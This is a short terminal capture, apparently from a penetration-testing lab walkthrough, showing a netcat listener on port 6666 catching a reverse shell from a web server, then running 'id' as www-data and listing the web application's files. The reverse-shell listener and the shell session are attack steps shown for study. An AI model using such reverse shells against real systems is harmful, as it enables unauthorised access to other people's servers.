 └─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.45.159] from (UNKNOWN) [192.168.235.12] 39058
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
assets
backup
bin
cache
CHANGELOG.md
CODE_OF_CONDUCT.md
composer.json
composer.lock